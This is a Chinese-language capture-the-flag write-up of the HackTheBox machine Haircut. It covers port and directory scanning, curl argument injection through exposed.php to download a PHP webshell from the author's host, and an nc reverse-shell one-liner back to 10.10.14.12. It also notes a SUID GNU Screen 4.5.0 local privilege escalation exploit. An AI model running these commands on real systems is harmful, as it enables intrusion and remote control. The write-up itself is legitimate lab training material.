基本信息
端口扫描
22和80:
1 | nmap -sC -sV 10.10.10.24 |
80
就一张图:
目录扫描
扫目录可以发现uploads和exposed.php:
1 | gobuster dir -u http://10.10.10.24/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,html,txt -t 100 |

exposed.php

这个是直接通过curl进行check的:
webshell
那就可以直接通过curl命令注入添加参数写webshell,前面也看到有uploads目录:
1 | http://10.10.14.12:7777/shell.php -o uploads/shell.php |

user flag
1 | rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.12 4444 >/tmp/f |
shell是www-data用户,但已经可以直接去读maria用户桌面的user.txt了:

提权信息

查看suid文件可以发现screen-4.5.0,存在已知漏洞:
- GNU Screen 4.5.0 - Local Privilege Escalation - Linux local Exploit
https://www.exploit-db.com/exploits/41154

提权 && root flag
exp一键:
1 | python3 -c 'import pty; pty.spawn("/bin/bash")' |
参考资料
- GNU Screen 4.5.0 - Local Privilege Escalation - Linux local Exploit
https://www.exploit-db.com/exploits/41154 - HackTheBox - Haircut | p0i5on8
https://p0i5on8.github.io/posts/hackthebox-haircut/ - https://www.hackthebox.eu/home/machines/writeup/21
- HackTheBox - Haircut - YouTube
https://www.youtube.com/watch?v=9ZXG1qb8lUI&ab_channel=IppSec